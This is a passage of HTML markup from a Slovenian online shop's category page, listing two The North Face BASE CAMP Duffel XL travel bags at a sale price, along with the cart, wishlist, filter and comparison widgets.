										   title="Odstrani&#x20;ta&#x20;element"
										   class="btn-remove action delete">
											<span>Odstrani ta element</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.tnfshop.si/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">Nimate izdelkov v vašem seznamu želja.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Nadaljuj nakupovanje</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.tnfshop.si/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart" 
            width="20" height="17" 
            viewBox="0 0 20 17" 
            style="width:20px; height:17px;"><rect stroke="none" y="3" width="16" height="2"/><rect stroke="none" x="3" y="10" width="12" height="2"/><polygon stroke="none" points="3 12 1 5 3 4.6 5 11.6 3 12"/><polygon stroke="none" points="15 12 18.1 0.5 16.1 0 13 11.6 15 12"/><rect stroke="none" x="16.1" width="3.8" height="2"/><circle stroke="none" cx="13" cy="15" r="2"/><circle cx="5" cy="15" r="2"/></svg>        <span class="text visually-hidden"></span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Izdelek dodan v košarico</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Meni</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><b>POMOČ IN INFORMACIJE</b><br>
<a href="tel:+38631640653">T: +386 31 64 06 53</a> (LJ - Tomačevo)<br>
<a href="tel:+38630646556">T: +386 30 64 65 56</a> (LJ - Center)<br><br>
<b>DELOVNI ČAS</b><br>
LJ-Tomačevo: Pon-Pet: 11h -19h<br>
LJ-Center: Pon-Pet: 11h-19h | Sob: 10h-17h</div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Račun</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Nastavitve</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.tnfshop.si/"
                   title="Pojdite na domačo stran">
                    Domov                </a>
                        </li>
                    <li class="item category128">
                            <a href="https://www.tnfshop.si/nahrbtniki-torbe"
                   title="">
                    Nahrbtniki in torbe                </a>
                        </li>
                    <li class="item category341">
                            <a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp"
                   title="">
                    Potovalne torbe BASE CAMP                </a>
                        </li>
                    <li class="item category286">
                            <strong>Potovalne torbe BASE CAMP XL 132 litrov</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Potovalne torbe BASE CAMP XL 132 litrov</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="GA6zK07QnmgLdj46" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                        <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.tnfshop.si\/nahrbtniki-torbe\/potovalne-torbe-base-camp\/potovalne-torbe-do-135-litrov","formKey":"GA6zK07QnmgLdj46","post":false}}'>
        					<div class="filters-action">
            <div class="hamburger-menu-icon-small" aria-label="Filtri">
            <span></span><span></span><span></span>
        </div>
        <span class="label">Filtri</span> 
    <span class="filter-current-count"></span>
</div>			<div class="flex-left d-flex align-items-center">
								<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Razvrsti po</label> 
										<label class="current">
					Položaj				</label>
							
        							
        							
        							
        							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="position"
                                    selected="selected"
                                >
				Položaj            </div>
                    <div data-role="sorter" data-value="name"
                                >
				Ime izdelka            </div>
                    <div data-role="sorter" data-value="price"
                                >
				Cena            </div>
                    <div data-role="sorter" data-value="manufacturer"
                                >
				Znamka            </div>
                    <div data-role="sorter" data-value="spol"
                                >
				Spol            </div>
            </div>
	</div>
            <a title="Nastavi&#x20;padajo&#x010D;o&#x20;smer" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><polygon points="10.8,7 9,8.8 9,3 7,3 7,8.8 5.2,7 4,8.2 7.8,12 8.2,12 12,8.2 "></polygon></svg><span>Nastavi padajočo smer</span>
        </a>
    </div>
				<div class="modes">
            <strong class="modes-label" id="modes-label">Prikaži kot</strong>
                        <strong title="Mre&#x017E;a"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" 
            viewBox="0 0 12 12" 
            style="width:12px; height:12px;"><path d="M5,0H0v5h5V0z"/><path d="M12,0H7v5h5V0z"/><path d="M5,7H0v5h5V7z"/><path d="M12,7H7v5h5V7z"/></svg>				<span>Mreža</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Seznam"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><path d="M7,9H2v5h5V9z"/><rect x="9" y="2" width="5" height="2"/><rect x="9" y="5" width="5" height="2"/><rect x="9" y="9" width="5" height="2"/><rect x="9" y="12" width="5" height="2"/><path d="M7,2H2v5h5V2z"/></svg>				<span>Seznam</span>
            </a>
                        </div>
			</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">2</span> elementov    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Prikaži</span>
			                <span class="current">
                    30                </span>
            			<span class="limiter-text">na stran</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="15">
								15			</div>
					<div data-role="limiter" data-value="30"				selected="selected">
								30			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
			</div>
</div>
		</div>
            </div>
				    
        <div class="products wrapper grid&#x20;show-review-count&#x20;&#x20;&#x20;products-grid__layout-2&#x20;&#x20;product-columns-3&#x20;product-columns-s-1&#x20;product-columns-m-2&#x20;product-columns-l-3 products-grid">
                <ol class="products list items product-items">
                        								
								
								                <li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_28718"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-tnf-red-tnf-black" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/5/2/52sc_54a_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Potovalna torba BASE CAMP DUFFEL - XL (TNF Red-TNF Black)"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/5/2/52sc_54a_alt1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Potovalna torba BASE CAMP DUFFEL - XL (TNF Red-TNF Black)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-tnf-red-tnf-black" title="Potovalna torba BASE CAMP DUFFEL - XL (TNF Red-TNF Black)" aria-label="View Product" class="overlay-link">Potovalna torba BASE CAMP DUFFEL - XL (TNF Red-TNF Black)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF0A52SC54A1.OS"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS9uYWhyYnRuaWtpLXRvcmJlL3BvdG92YWxuZS10b3JiZS1iYXNlLWNhbXAvcG90b3ZhbG5lLXRvcmJlLWRvLTEzNS1saXRyb3Y~/product/28718/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="28718">
														<input type="hidden"
															   name="uenc"
															   value="[base64]">
														<input name="form_key" type="hidden" value="GA6zK07QnmgLdj46" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/28718/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov" class="ox-product-grid__category-link">Potovalne torbe BASE CAMP XL 132 litrov</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":28718,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS9uYWhyYnRuaWtpLXRvcmJlL3BvdG92YWxuZS10b3JiZS1iYXNlLWNhbXAvcG90b3ZhbG5lLXRvcmJlLWRvLTEzNS1saXRyb3Y~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-tnf-red-tnf-black">
									Potovalna torba BASE CAMP DUFFEL - XL (TNF Red-TNF Black)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="28718" data-price-box="product-id-28718">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-28718"                data-price-amount="148.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,50 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-28718"                data-price-amount="165"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">165,00 €</span></span>
        </span>
    </span>

</div>							                                                        
														
										
																					</div>
					

					                                                								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_28717"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-summit-gold-tnf-black" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/5/2/52sc_4wp_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Potovalna torba BASE CAMP DUFFEL - XL (Summit Gold-TNF Black)"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/5/2/52sc_4wp_alt1_1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Potovalna torba BASE CAMP DUFFEL - XL (Summit Gold-TNF Black)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-summit-gold-tnf-black" title="Potovalna torba BASE CAMP DUFFEL - XL (Summit Gold-TNF Black)" aria-label="View Product" class="overlay-link">Potovalna torba BASE CAMP DUFFEL - XL (Summit Gold-TNF Black)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF0A52SC4WP1.OS"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS9uYWhyYnRuaWtpLXRvcmJlL3BvdG92YWxuZS10b3JiZS1iYXNlLWNhbXAvcG90b3ZhbG5lLXRvcmJlLWRvLTEzNS1saXRyb3Y~/product/28717/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="28717">
														<input type="hidden"
															   name="uenc"
															   value="[base64]">
														<input name="form_key" type="hidden" value="GA6zK07QnmgLdj46" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/28717/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov" class="ox-product-grid__category-link">Potovalne torbe BASE CAMP XL 132 litrov</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":28717,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS9uYWhyYnRuaWtpLXRvcmJlL3BvdG92YWxuZS10b3JiZS1iYXNlLWNhbXAvcG90b3ZhbG5lLXRvcmJlLWRvLTEzNS1saXRyb3Y~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov/potovalna-torba-base-camp-duffel-xl-summit-gold-tnf-black">
									Potovalna torba BASE CAMP DUFFEL - XL (Summit Gold-TNF Black)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="28717" data-price-box="product-id-28717">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-28717"                data-price-amount="148.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,50 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-28717"                data-price-amount="165"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">165,00 €</span></span>
        </span>
    </span>

</div>							                                                        
														
										
																					</div>
					

					                                    </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.tnfshop.si\/nahrbtniki-torbe\/potovalne-torbe-base-camp\/potovalne-torbe-do-135-litrov","formKey":"GA6zK07QnmgLdj46","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Prikaži</span>
			                <span class="current">
                    30                </span>
            			<span class="limiter-text">na stran</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="15">
								15			</div>
					<div data-role="limiter" data-value="30"				selected="selected">
								30			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
			</div>
</div>
            </div>
		</div></div><div class="sidebar sidebar-main">    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout" id="layered-filter-block">
                        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Kupujte po</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                        <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Znamka</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<ol class="items ox-layered__items--checkbox ">
        			<li class="item">
                                    						<input id="filter_item_manufacturer_1073"
							   type="checkbox" name="filter[manufacturer][]"
							   value="1073"  />
						<label for="filter_item_manufacturer_1073">
							<span class="ox-checkbox"></span>
							<span class="label">The North Face</span>
						</label>
                                                                    			</li>
        	</ol>
</div>
                    </div>
                                                                                                                                                                        <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Barva</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" ><div class="swatch-attribute swatch-layered barva"
	 attribute-code="barva"
	 attribute-id="247">
	<div class="swatch-attribute-options clearfix">
        			<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov?barva=3291"
			   aria-label="Rdeča"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3291"
								 data-option-label="Rdeča"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#e00000"
								 style="background: #e00000 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov?barva=3293"
			   aria-label="Rumena"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3293"
								 data-option-label="Rumena"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#ffff00"
								 style="background: #ffff00 no-repeat center; background-size: initial;"></div>
                                            			</a>
        	</div>
</div>


</div>
                    </div>
                                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Primerjaj izdelke</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Odstrani&#x20;ta&#x20;element"
                       class="action delete">
                        <span>Odstrani ta element</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Primerjaj</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.tnfshop.si\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Ste prepri\u010dani, da \u017eelite odstraniti vse elemente iz va\u0161ega seznama primerjanih izdelkov?&quot;}}">
                    <span>Počisti vse</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nimate izdelkov za primerjavo.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moj seznam želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnje dodani elementi</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodaj v košarico</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodaj v košarico</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Odstrani&#x20;ta&#x20;element"
                                           class="btn-remove action delete">
                                            <span>Odstrani ta element</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.tnfshop.si/wishlist/"
                           title="Pojdi&#x20;na&#x20;seznam&#x20;&#x017E;elja">
                            <span>Pojdi na seznam želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nimate izdelkov v vašem seznamu želja.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
